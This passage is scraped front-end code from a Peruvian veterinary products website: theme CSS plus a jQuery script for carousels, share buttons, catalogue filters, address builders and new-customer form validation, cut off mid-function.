    .cov-esc{display: none;}
    #filter-records img{width: 100%;}
    .caja-bus-gab{width: 100%;padding: 10px;min-height: 100%;height: auto;top: 0px;left: 0px;background-color: rgba(98,10,214,.9);}
    .img-art-bus-internas{height: auto;width: 100%;}
    .img-articulos-bus-internas{height: auto;width: 100%;}
    .tabla-productos .tab-pane img{width: 100%;height: auto;}
    .tabla-productos li{width: 100%}
    .tabla-productos a{padding: 5px 25px;}
    .tabla-productos a.active{padding: 5px 25px;}

    #txt-con iframe{width: 100%!important; max-height: 250px!!important;}
    body{overflow-x: hidden;}
}

.box-busqueda-general{padding: 40px 0px;}
.suscripcion{position: fixed;width: 100%;z-index: 100000;background: rgba(0,0,0,.8);top: 0;left: 0;height: 100vh;padding: 20px;display: none;align-items: center;text-align: center;}
#popupArticles{padding: 25px;max-width: 650px;margin: 0 auto;position: relative;}
.popBlueColor{background: #00B3FE;background: url('./img/bg-pop.png'), #00B3FE;background-position: center, left top;background-repeat: no-repeat, repeat;background-size: cover;}
.popWitheColor{background: #ffffff;}
.txt-pop h3{color: #4a2195!important;}
.txt-pop h4{color: #ffffff!important;}
.txt-pop{margin: 20px 0;}
.btn-suscribirse{color: #ffffff!important;background: #4a2195;border-radius: 60px;padding: 14px 15px;font-weight: bold;display: block;margin: 11px auto;max-width: 150px;cursor: pointer;}
.input-pop{padding: 15px;border-radius: 15px;max-width: 500px;margin: 0 auto;}
.btn-close-pop{position: absolute;right: -17px;top: -17px;cursor: pointer;font-weight: bold;background: #ffffff;padding: 7px 13px;border-radius: 60px;}
.fail{color: #4a2195;}
.success{color: #f8f9fa;}

#mega-menu-menu-principal{zoom: 0.9;}

@media only screen and (min-width: 768px) and (max-width: 1367px){
  #mega-menu-menu-principal{zoom: 0.85;}
}

/*NEWHEAD*/
.tedNo{text-decoration: none;}
#newhead #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#FFF!important;}
.togler-nav-two{cursor: pointer;}
.mt-0-slow{margin-top: 0!important; z-index: 1!important;}
.bg-blue-strong{background-color: #003967;}
.bg-purple-strong{background-color: #774BBC;}
#newhead{position: relative; background-color: #6cd9ff; padding: 15px 0;}
#newhead .logor img{display: block; width: 90%; margin: auto;}
#newhead .first-nav{list-style: none; padding: 0; margin: 0 auto;}
#newhead .first-nav li{display: inline-block; border-right: 0.5px solid #FFF; padding: 8px 15px;position: relative;transition: all 0.4s cubic-bezier(0.4, 0, 1, 1);}
#newhead .first-nav li:last-child{border-right: none;}
#newhead .first-nav li a{text-decoration: none;}
#newhead .first-nav li a img{height: 65px; display: inline-block;background-color: #003967;border-radius: 50%;}
#newhead .first-nav li.infor a img{background-color: transparent;}
#newhead .first-nav li a span{color: #FFF; font-size: 18px; font-family: 'century_gothicregular'; margin: 0 0 0 6px;}
#newhead .ender{justify-content: end;}
#newhead .ender .lupar{border: none; outline: none; background: none}
#newhead .ender .lupar img{display: block; width: 45px;}
#newhead .ender .flags{border: none; outline: none; background: none}
#newhead .ender .flags img{display: inline-block; width: 55px;}
#newhead .ender .flags span{display: inline-block; color: #FFF; font-size: 18px; font-family: 'century_gothicregular'; margin: 0 0 0 5px;transition: all 0.4s cubic-bezier(0.4, 0, 1, 1);}
#newhead .ender .flags:hover > span,#newhead .ender .flags:focus > span{transform: rotate(90deg);}
#newhead .first-nav li.active{background-color: #003967;border-radius: 20px 20px 0 0; border: none;}
#newhead .first-nav li:hover{background-color: #003967;border-radius: 20px; border: none;}
#newhead .first-nav li.active::after{content: ''; display: block; position: absolute; right: 0; width: 100%; background-color: #003967; height: 33px; z-index: 1;}
#newhead .first-nav li:hover > a img,#newhead .first-nav li.active a img{background-color: #003967;border-radius: 50%;}
#newhead .first-nav li.infor.active{background-color: #003967;border-radius: 20px 20px 0 0; border: none;}
#newhead .first-nav li.infor:hover{background-color: #003967;border-radius: 20px; border: none;}
#newhead .first-nav li.infor:hover a img,#newhead .first-nav li.infor.active a img{background: none;}
#newhead .first-nav li.infor.active::after{content: ''; display: block; position: absolute; right: 0; width: 100%; background-color: #774BBC; height: 33px; z-index: 1;}
#newhead .first-nav li.active:hover,#newhead .first-nav li.infor.active:hover{border-radius: 20px 20px 0 0;}
.nav-two{position: relative; padding: 14px 0px; z-index: -1; height: 70px; border-radius: 0 0 30px 30px; -webkit-box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5);box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5); margin-top: -60px; transition: all 0.4s cubic-bezier(0.4, 0, 1, 1);}
.nav-two .recipient-flag .col-md-12{justify-content: end; display: flex;}
.nav-two .recipient-flag span{display: inline-block; color: #FFF; font-size: 18px; font-family: 'century_gothicregular'; margin-right: 15px;}
.nav-two .recipient-flag ul{list-style: none; display: inline-block; padding: 0; margin: 0;}
.nav-two .recipient-flag ul li{display: inline-block; padding: 0 15px}
.nav-two .recipient-flag ul li:first-child{border-right: 1px solid #FFF;}
.nav-two .recipient-flag ul li a{text-decoration: none;}
.nav-two .recipient-flag ul li a img{width: 40px; display: block;}
.nav-two .recipient-searcher .form-control{height: 45px; border: 2px solid #00B3FF; color: #00B3FF; font-family: 'century_gothicregular'; font-size: 20px; border-radius: 35px 0 0 35px;}
.nav-two .recipient-searcher .form-control:hover,.nav-two .recipient-searcher .form-control:focus{outline: none; box-shadow: none; border-color: #531BA2; color: #531BA2;}
.nav-two .recipient-searcher button{position: absolute; padding: 0; right: 0; top: -1px; border: 2px solid #531BA2; height: 47px; width: 47px; border-radius: 50%; background-color: #FFF; outline: none; box-shadow: none;}
.nav-two .recipient-searcher button img{display: block; width: 100%; margin: auto;}
.nav-two .recipient-nav #mega-menu-wrap-menu-principal{background-color: transparent;}
.nav-two .recipient-nav #mega-menu-wrap-menu-principal ul li:hover{background:none;}
.nav-two .recipient-nav #mega-menu-wrap-menu-principal ul li a{color: rgba(255,255,255,0.7)!important;}
.nav-two .recipient-nav #mega-menu-wrap-menu-principal ul li a:hover,.nav-two .recipient-nav #mega-menu-wrap-menu-principal ul li.mega-current-menu-item a{color: rgba(255,255,255,1)!important;background:none!important;}
.nav-two #menu-menu-info{padding: 0;}
.nav-two #menu-menu-info li{padding: 0 10px;}
.nav-two #menu-menu-info li a.nav-link{color: rgba(255, 255, 255, .7)!important; font-size: 14px!important;font-family: 'century_gothicregular'!important;}
.nav-two #menu-menu-info li .dropdown-menu{background-color: #6c3aad; padding: 0; border: 0; width: 250px;}
.nav-two #menu-menu-info li .dropdown-menu a{font-family: 'century_gothicregular';font-size: 13px !important;padding: 5px 10px;color: #fff;}
.nav-two #menu-menu-info li .dropdown-menu a:hover{background-color: transparent;color: #00a2e0;}

@media screen and (min-width:769px) and (max-width:1440px){
	#newhead{padding: 10px 0;}
	#newhead .first-nav li a span{font-size: 12px;}
	#newhead .first-nav li a img{height: 45px;}
	#newhead .ender .lupar img,.nav-two .recipient-flag ul li a img{width: 35px;}
	#newhead .ender .flags img{width: 42px;}
	.nav-two .recipient-flag span{font-size: 14px;}
	.nav-two .recipient-searcher .form-control{font-size: 14px;height: 40px;}
	.nav-two .recipient-searcher button{height: 40px; width: 40px;}
	#newhead .first-nav li.active:after{height: 22px;}
	#newhead .first-nav li.infor.active:after{height: 22px;}
}

@media (max-width: 768px){
	#newhead{padding: 10px 0;}
	#newhead .logor img{width: 47%; margin: 0 0 auto 0}
	#newhead .first-nav{display: contents;}
	#newhead .first-nav li{width: 25%;margin:15px 0; border: none; padding: 2px;}
	#newhead .first-nav li a{display: flex;}
	#newhead .first-nav li a span{font-size: 11px; margin: 0; text-align: center; display: block; margin: 0 auto;}
	#newhead .first-nav li a img{display: none;}
	#newhead .ender .lupar img{width: 30px;}
	#newhead .first-nav li.active,#newhead .first-nav li.infor.active{border-radius:20px;}
	#newhead .first-nav li.active:after,#newhead .first-nav li.infor.active:after{display: none;}
	#newhead .first-nav li.active:hover,#newhead .first-nav li.infor.active:hover{border-radius: 20px;}
	.nav-two .recipient-flag .col-md-12{justify-content: center;}
	#newhead .ender .flags img{width: 30px;}
	#newhead .ender{justify-content: unset; position: absolute; top: 27px; right: 5px; width: fit-content;}
	.nav-two .recipient-flag span{font-size: 14px;}
	.nav-two .recipient-searcher .form-control{height: 35px; font-size: 14px;}
	.nav-two .recipient-searcher .form-searcher{padding: 0 30px;}
	.nav-two .recipient-searcher button{height: 35px; width: 35px; right: 20px;}
	.nav-two .recipient-flag ul li a img{width: 35px;}

	.nav-two #menu-menu-info{padding: 0 20px;}
	.nav-two #menu-menu-info .nav-link{padding: 0.4rem 1rem;}
	.nav-two .recipient-info .collapse:not(.show){display: block!important;}

	.nav-two .recipient-nav.max-mega-menu{left: 0!important;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal .mega-menu-toggle{display: none!important;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal .mega-menu-toggle+#mega-menu-menu-principal{display: block!important;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal .mega-menu-toggle+#mega-menu-menu-principal{background-color: #00b3ff;border-radius: 0 0 30px 30px; -webkit-box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5);box-shadow: 7px 7px 10px 0px rgba(0,0,0,0.5); padding: 10px 20px;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item>a.mega-menu-link{color: rgba(255, 255, 255, .7) !important; font-size: 14px !important; font-family: 'century_gothicregular' !important;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background-color: transparent;}
	.nav-two .recipient-nav #mega-menu-wrap-menu-principal #mega-menu-menu-principal>li.mega-menu-flyout ul.mega-sub-menu{background-color: #531ba2;}
}


--- FILE ---
content_type: text/css
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/css/progressivelv.css
body_size: 173
content:
.progressive{overflow: hidden;position: relative;background: #efefef;}
.progressive__img{width: 100%;height: 100%;transform: translateZ(0);}
.progressive--not-loaded{filter: blur(30px);transform: scale(1.1);}
.progressive--is-loaded{filter: blur(20px);animation: sharpen 0.5s both;transform: scale(1);}
@keyframes sharpen{from{filter: blur(20px);} to {filter: blur(0px);}}

--- FILE ---
content_type: application/javascript
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/acciones.js
body_size: 6630
content:
jQuery.noConflict();

//load init popup
jQuery(document).ready(function(){
    jQuery('#excute-modal-pop').click();
    console.log('pop init');
});

//Lazyload
//Slide Artículos Blog
jQuery(document).ready(function() {
    jQuery('#btn-forma-newletter').click(function() {
        //jQuery('#div-responde-forma-ajax').show();		
    });

    //Delete empty bullets
    jQuery('.shortcode-toc').find('li').each(function(i,el){
        var emptyVar = jQuery(this).find('a').text();
        if(emptyVar==''){  jQuery(this).remove();  }
    });
});
//Slide Artículos Blog
jQuery(document).ready(function() {
    jQuery('.sl-blog-pdm').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        rows: true,
        rowsCount: 2,
        rewind: true,
        responsive: {
            0: {
                items: 1,
                nav: false
            },
            600: {
                items: 2,
                nav: false
            },
            1000: {
                items: 4,
                nav: false,
                loop: false,
            }
        }
    })
    var owl = jQuery('.sl-blog-pdm').owlCarousel();
    jQuery('.btn-sl-sig-1').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.btn-sl-ant-1').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
});

//Slide Trayectoria
jQuery(document).ready(function() {
    jQuery('.sl-trayectoria').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: false
            },
            600: {
                items: 2,
                nav: false
            },
            1000: {
                items: 4,
                nav: false,
                loop: false
            }
        }
    })
    var owl = jQuery('.sl-trayectoria').owlCarousel();
    jQuery('.btn-sl-sig-10').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.btn-sl-ant-10').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
});

//Slide Artículos Tu vet responde
jQuery(document).ready(function() {
    jQuery('.sl-tuvet').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                loop: true,
                nav: false
            },
            600: {
                items: 2,
                loop: true,
                nav: false
            },
            1000: {
                items: 4,
                nav: false,
                loop: false
            }
        }
    })
    var owl = jQuery('.sl-tuvet').owlCarousel();
    jQuery('.btn-sl-sig-2').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.btn-sl-ant-2').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
});

//Slide Nuestras Marcas
jQuery(document).ready(function() {
    jQuery('.sl-nuestras-marcas').owlCarousel({
        loop: false,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 3,
                loop: false,
                nav: false
            },
            600: {
                items: 4,
                loop: false,
                nav: false
            },
            1000: {
                items: 6,
                nav: false,
                loop: false
            }
        }
    })
    var owl = jQuery('.sl-nuestras-marcas').owlCarousel();
    jQuery('.slm-1-sig').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.slm-1-ant').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
    jQuery('.sl-nuestras-marcas').find('.owl-dot').attr('aria-label','Dot');
});


jQuery.noConflict();
jQuery(document).ready(function() {
    jQuery('.sl-relacionados-pdm').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: false
            },
            600: {
                items: 2,
                nav: false
            },
            1000: {
                items: 3,
                nav: false,
                loop: false
            }
        }
    })
});


jQuery(document).ready(function() {
    var clipboard = new ClipboardJS('.btn_compartir_url');
    clipboard.on('success', function(e) {
        e.clearSelection();
    });
    jQuery('.btn_compartir_url').click(function() {
        jQuery('.curl').append('<div class="copiado">Copiado!</div>');

        setTimeout(function() {
            jQuery('.copiado').fadeOut("slow");
        }, 1000);
    });
    jQuery('.btn_compartir_url').mouseover(function() {
        jQuery('.curl').append('<div class="copiar">Copiar URL</div>');
    });

    jQuery('.btn_compartir_url').mouseout(function() {
        jQuery('.copiar').fadeOut("slow");
    });
});

//BTN Facebook
jQuery(document).ready(function() {
    var fbButton = document.getElementById('fb-share-button');
    var url = window.location.href;
    jQuery(fbButton).click(function() {
        window.open('https://www.facebook.com/sharer/sharer.php?u=' + url,
            'facebook-share-dialog',
            'width=560,height=600');
    });
});

//MANÚ CATÁLOGO
jQuery(document).ready(function() {
    jQuery('#tm').change(function() {
        if (this.value == "Canino") {
            jQuery(".img-btn").addClass("bg-canino");
            jQuery(".img-btn").removeClass("bg-felino");
            jQuery(".img-btn").removeClass("bg-caballo");
        } else if (this.value == "Felino") {
            jQuery(".img-btn").addClass("bg-felino");
            jQuery(".img-btn").removeClass("bg-canino");
            jQuery(".img-btn").removeClass("bg-caballo");
        } else if (this.value == "Caballo") {
            jQuery(".img-btn").addClass("bg-caballo");
            jQuery(".img-btn").removeClass("bg-felino");
            jQuery(".img-btn").removeClass("bg-canino");
        } else if (this.value == "") {
            jQuery(".img-btn").removeClass("bg-caballo");
            jQuery(".img-btn").removeClass("bg-felino");
            jQuery(".img-btn").removeClass("bg-canino");
        }
    });

    //Filtro tipo de mascota
    jQuery('.perro').click(function() {
        jQuery('#tm').val("Canino");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_producto').show("slow");
    });
    jQuery('.gato').click(function() {
        jQuery('#tm').val("Felino");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_producto').show("slow");
    });
    jQuery('.caballo').click(function() {
        jQuery('#tm').val("Caballo");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_producto').show("slow");
    });
    //Filtro Tipo de Producto
    jQuery('.alimentos').click(function() {
        jQuery('#cat1').val("Alimento");
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').css("height", "auto");
        jQuery('.m_tipo_marca').css("opacity", "1");
        jQuery('#filtros_cat').submit();
    });
    jQuery('.accesorios').click(function() {
        jQuery('#cat1').val("Accesorios");
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').css("height", "auto");
        jQuery('.m_tipo_marca').css("opacity", "1");
        jQuery('#filtros_cat').submit();
    });
    jQuery('.higiene').click(function() {
        jQuery('#cat1').val("Higiene y Belleza");
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').css("height", "auto");
        jQuery('.m_tipo_marca').css("opacity", "1");
        jQuery('#filtros_cat').submit();
    });
    jQuery('.medicamentos').click(function() {
        jQuery('#cat1').val("Medicamentos");
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').css("height", "auto");
        jQuery('.m_tipo_marca').css("opacity", "1");
        jQuery('#filtros_cat').submit();
    });

    //Filtro Tipo de Marca
    jQuery('.marcas').click(function() {
        var id = jQuery(this).attr('id');
        var marca = jQuery('#' + id).attr('marca');
        jQuery('#cat2').val(marca);
        jQuery('.m_tipo_mascota').hide("slow");
        jQuery('.m_tipo_producto').hide("slow");
        jQuery('.m_tipo_marca').hide("slow");
        jQuery('.filtros_secundarios').show("slow");
        //Consulta por AJAX
        var uriWp = document.getElementById("uri").value;
        var url_consulta = document.getElementById("url_consulta").value;
        var url = url_consulta + "/consulta";
        jQuery.ajax({
            type: "POST",
            url: url,
            data: jQuery("#form_productos_gral").serialize(),
            success: function(data) {
                jQuery('#resp').html(data);
            }
        });
        return false;
    });

    //Líneas
    jQuery('#tm').change(function() {
        let defecto = document.getElementsByClassName('deftm');
        var uriWp = document.getElementById("uri").value;
        var url_consulta = document.getElementById("url_consulta").value;
        var url = url_consulta + "/consulta";
        jQuery(defecto).css('display', 'none');
        jQuery.ajax({
            type: "POST",
            url: url,
            data: jQuery("#filtros_cat").serialize(),
            success: function(data) {
                jQuery('.select_cat').html(data);
            }
        });
        return false;
    });

    jQuery('#cat1').change(function() {
        let defecto = document.getElementsByClassName('def');
        var uriWp = document.getElementById("uri").value;
        var url_consulta = document.getElementById("url_consulta").value;
        var url = url_consulta + "/consulta";
        jQuery(defecto).css('display', 'none');
        jQuery.ajax({
            type: "POST",
            url: url,
            data: jQuery("#filtros_cat").serialize(),
            success: function(data) {
                jQuery('.select_cat').html(data);
            }
        });
        return false;
    });

    jQuery('#cat2').change(function() {
        jQuery('#filtros_cat').submit();
        jQuery('#filtros_cat').css('opacity', '.3');
    });

    jQuery('.tipoMascota').click(function() {
        jQuery('.catLinea').val('');
        jQuery('.catLinea').attr('disabled', 'disabled');
        jQuery('#filtroscat').submit();
        jQuery('#filtroscat').css('opacity', '.3');
    });
});

//Slide de Marcas
jQuery(document).ready(function() {
    jQuery('.sl-marcas').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 2,
                nav: true
            },
            1000: {
                items: 4,
                nav: false,
                loop: false
            }
        }
    })
});

//Slide de Eventos Próximos
jQuery(document).ready(function() {
    jQuery('.sl-proxeve').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 2,
                nav: true
            },
            1000: {
                items: 4,
                nav: false,
                loop: false
            }
        }
    })

    var owl = jQuery('.sl-proxeve').owlCarousel();
    jQuery('.btn-sl-sig-3').click(function() {
        owl.trigger('next.owl.carousel');
    })
    jQuery('.btn-sl-ant-3').click(function() {
        owl.trigger('prev.owl.carousel', [300]);
    })
});

//Slide de Eventos Próximos Busquedas
jQuery(document).ready(function() {
    jQuery('.sl-proxeveBus').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 1,
                nav: true
            },
            1000: {
                items: 1,
                nav: false,
                loop: false
            }
        }
    })
});

//Loader
jQuery(document).ready(function() {
    var jQueryloading = jQuery('#cargador').hide();
    jQuery(document)
    .ajaxStart(function() {
        jQueryloading.show();
    })
    .ajaxStop(function() {
        jQueryloading.hide();
    });
});

//CALENDARIO DE EVENTOS
function anclaAnimadaEventos(){
    jQuery(function() {
        jQuery('.hay_evento a[href*=#]').click(function() {
            if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') &&
                location.hostname == this.hostname) {
                var jQuerytarget = jQuery(this.hash);
            jQuerytarget = jQuerytarget.length && jQuerytarget || jQuery('[name=' + this.hash.slice(1) + ']');
            if (jQuerytarget.length) {
                var targetOffset = jQuerytarget.offset().top;
                jQuery('html,body').animate({ scrollTop: targetOffset }, 1000);
                return false;
            }
        }
    });
    });
}

//ANCLA ANIMADA DONDE COMPRAR
function anclaAnimada(){
    jQuery(function() {
        jQuery('.ancla_animada a[href*=#]').click(function(){
            if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') &&
                location.hostname == this.hostname) {
                var jQuerytarget = jQuery(this.hash);
            jQuerytarget = jQuerytarget.length && jQuerytarget || jQuery('[name=' + this.hash.slice(1) + ']');
            if (jQuerytarget.length) {
                var targetOffset = jQuerytarget.offset().top;
                jQuery('html,body').animate({ scrollTop: targetOffset }, 1000);
                return false;
            }
        }
    });
    });
}

jQuery().ready(function() {
    jQuery('.btn-susc').click(function() {
        jQuery('#div-responde-forma-ajax').fadeIn(1500);

        setTimeout(function() {
            jQuery('#div-responde-forma-ajax').fadeOut(1500);
        }, 3500);
    });

});

jQuery(document).ready(function() {
    jQuery('.cerrar-ph').click(function() {
        setTimeout(function() {
            jQuery('.pre-home').fadeOut(500);
        }, 500);
    });
});

jQuery(document).ready(function() {
    jQuery('.cargador').css('background-color', 'rgba(255, 255, 255, .9)');
    jQuery(window).on("load", function() {
        setTimeout(function() {
            jQuery('.cargador').fadeOut();
        }, 100);
    })
});

//PREGUNTAS FRECUENTES
jQuery(document).ready(function() {
    jQuery('.preguntas_item').click(function(e) {
        id_pregunta = '#respuesta' + jQuery(this).attr('id');
        jQuery('.preguntas_item .barra_pre_deco').css({ 'background-color': '#333' });
        jQuery('.barra_pre_deco', this).css({ 'background-color': '#00b3ff' });
        jQuery('.respuesta_item .col-md-12').hide();
        jQuery(id_pregunta).show(300);
        e.preventDefault();
        jQuery('html, body').animate({ scrollTop: 500 }, 800);
    });
    jQuery('.carusel_preguntas').owlCarousel({
        loop: true,
        margin: 10,
        nav: false,
        responsive: {
            0: {
                items: 1,
                loop: true,
                nav: false
            },
            600: {
                items: 2,
                loop: true,
                nav: false
            },
            1000: {
                items: 5,
                nav: false,
                loop: false
            }
        }
    })

});


//Formulario creación de Nuevos Clientes
jQuery(document).ready(function() {
    cambioCiudad('#input_7_8', '#selectCiudades', "ciudadPri=");
    jQuery('#input_7_8').change(function(e) {
        cambioCiudad('#input_7_8', '#selectCiudades', "ciudadPri=");
    });
    cambioCiudad('#input_7_26', '#selectCiudades2', "ciudadSecu=");
    jQuery('#input_7_26').change(function(e) {
        cambioCiudad('#input_7_26', '#selectCiudades2', "ciudadSecu=");
    });
    //Localidades y barrios
    cambioLocalidad('#input_7_44', '#selectLocalidades', "localidadPri=");
    jQuery('#input_7_44').change(function(e) {
        cambioLocalidad('#input_7_44', '#selectLocalidades', "localidadPri=");
    });
});

function cambioCiudad(input, respuesta, nData) {
    jQuery.ajax({
        type: 'POST',
        url: '../../wp-content/themes/gabrica_theme/page-ciudad.php',
        data: nData + jQuery(input).val(),
        success: function(d) {
            jQuery(respuesta).html(d);
        }
    });
}

function cambioLocalidad(input, respuesta, nData) {
    jQuery.ajax({
        type: 'POST',
        url: '../../wp-content/themes/gabrica_theme/page-localidad.php',
        data: nData + jQuery(input).val(),
        success: function(d) {
            jQuery(respuesta).html(d);
        }
    });
}

function crearDireccion() {
    var e = document.getElementById("dir_0");
    var dir_0 = jQuery("#dir_0").val();
    var dir_1 = jQuery("#dir_1").val();
    var dir_1_2 = jQuery('#dir_1_2').val();
    var dir_1_3 = jQuery('#dir_1_3').val();
    var dir_1_4 = jQuery('#dir_1_4').val();
    var dir_2 = jQuery("#dir_2").val();
    var dir_2_1 = jQuery("#dir_2_1").val();
    var dir_3 = jQuery("#dir_3").val();
    var dir_3_1 = jQuery("#dir_3_1").val();
    var dir_4 = jQuery("#dir_4").val();
    var dir_4_1 = jQuery("#dir_4_1").val();
    var dir_4_2 = jQuery("#dir_4_2").val();
    var dir_4_3 = jQuery("#dir_4_3").val();
    jQuery("#input_7_6").val(dir_0 + " " + dir_1 + dir_1_2 + " " + dir_1_3 + " " + dir_1_4 + " # " + dir_2 + dir_2_1 + " - " + dir_3 + " " + dir_3_1 + " / " + dir_4_1 + " " + dir_4 + " " + dir_4_2 + " " + dir_4_3);
}

function crearDireccionDespacho() {
    var e = document.getElementById("dir_5");
    var dir_5 = e.options[e.selectedIndex].text;
    var dir_6 = jQuery("#dir_6").val();
    var dir_7 = jQuery("#dir_7").val();
    var dir_8 = jQuery("#dir_8").val();
    var dir_9 = jQuery("#dir_9").val();
    var dir_5 = jQuery("#dir_5").val();
    var dir_6 = jQuery("#dir_6").val();
    var dir_6_2 = jQuery('#dir_6_2').val();
    var dir_6_3 = jQuery('#dir_6_3').val();
    var dir_6_4 = jQuery('#dir_6_4').val();
    var dir_7 = jQuery("#dir_7").val();
    var dir_7_1 = jQuery("#dir_7_1").val();
    var dir_8 = jQuery("#dir_8").val();
    var dir_8_1 = jQuery("#dir_8_1").val();
    var dir_9 = jQuery("#dir_9").val();
    var dir_9_1 = jQuery("#dir_9_1").val();
    var dir_9_2 = jQuery("#dir_9_2").val();
    var dir_9_3 = jQuery("#dir_9_3").val();
    jQuery("#input_7_24").val(dir_5 + " " + dir_6 + dir_6_2 + " " + dir_6_3 + " " + dir_6_4 + " # " + dir_7 + dir_7_1 + " - " + dir_8 + " " + dir_8_1 + " / " + dir_9_1 + " " + dir_9 + " " + dir_9_2 + " " + dir_9_3);
}

//Slide de Eventos Próximos
jQuery(document).ready(function() {
    jQuery('.sl-nclientes').owlCarousel({
        loop: true,
        margin: 10,
        responsiveClass: true,
        autoHeight: true,
        animateIn: 'fadeIn',
        animateOut: 'fadeOut',
        mouseDrag: false,
        touchDrag: false,
        lazyLoad: true,
        URLhashListener: true,
        startPosition: 'URLHash',
        responsive: {
            0: {
                items: 1,
                nav: false
            },
            600: {
                items: 1,
                nav: false
            },
            1000: {
                items: 1,
                nav: false,
                loop: false
            }
        }
    })
    var owl = jQuery('.sl-nclientes').owlCarousel();
    var boxMensajes = jQuery(".box-mensajes");
    var mensajes = jQuery(".mensaje");
    //Validar numero de caracteres de un campo
    function validarCaracteres(id, MaxNumCar, respuesta, mensaje) {
        jQuery(id).keyup(function() {
            if (jQuery(this).val().length > MaxNumCar) {
                jQuery(respuesta).fadeIn();
                jQuery(respuesta).html(mensaje);
            } else {
                jQuery(respuesta).html('');
                jQuery(respuesta).fadeOut();
            }
        });
    }
    //Validar número de caracteres Datos Básicos
    validarCaracteres('#input_7_42', 10, '.alert-celular-db1', 'Este campo debe contener máximo 10 dígitos');
    validarCaracteres('#input_7_10', 7, '.alert-telefono-db1', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_2', 10, '.alert-documento-db1', 'Este campo debe contener máximo 10 dígitos');
    validarCaracteres('#input_7_13', 7, '.alert-tel-cc1', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_12', 10, '.alert-cel-cc1', 'Este campo debe contener máximo 10 dígitos');
    validarCaracteres('#input_7_37', 7, '.alert-tel-cc2', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_38', 10, '.alert-cel-cc2', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_17', 7, '.alert-tel-cp1', 'Este campo debe contener máximo 7 dígitos');
    validarCaracteres('#input_7_19', 10, '.alert-cel-cp1', 'Este campo debe contener máximo 10 dígitos');

    //Expresiones Regulares
    function soloNumeros(cadena) {
        var re = new RegExp('[0-9.]+');
        var comparacion = re.exec(cadena);
        return comparacion;
    }

    function soloLetras(cadena) {
        var re = new RegExp('[a-z.]+');
        var comparacion = re.exec(cadena);
        return comparacion;
    }

    function arrEmail(cadena) {
        var re = new RegExp('@');
        var comparacion = re.exec(cadena);
        return comparacion;
    }
    //Expresiones Regulares

    //Validar peso de los archivos
    var camara = false;
    var rutDoc = false;
    var cedu = false;
    var origen = false;

    jQuery(document).on('change', '#input_7_34', function() {
        var fileSize = this.files[0].size;
        if (fileSize > 2000000) {
            cedu = false;
        } else {
            cedu = true;
        }
    });    

    jQuery(document).on('change', '#input_7_35', function() {
        var fileSize = this.files[0].size;
        if (fileSize > 2000000) {
            camara = false;
        } else {
            camara = true;
        }
    });

    jQuery(document).on('change', '#input_7_33', function() {
        var fileSize = this.files[0].size;
        if (fileSize > 2000000) {
            rutDoc = false;
        } else {
            rutDoc = true;
        }
    });

    jQuery(document).on('change', '#input_7_48', function() {
        var fileSize = this.files[0].size;
        if (fileSize > 2000000) {
            origen = false;
        } else {
            origen = true;
        }
    });

    //PASO 6
    jQuery('.paso6').click(function() {
        //VARIABLES
        var tDoc = jQuery('#input_7_3');
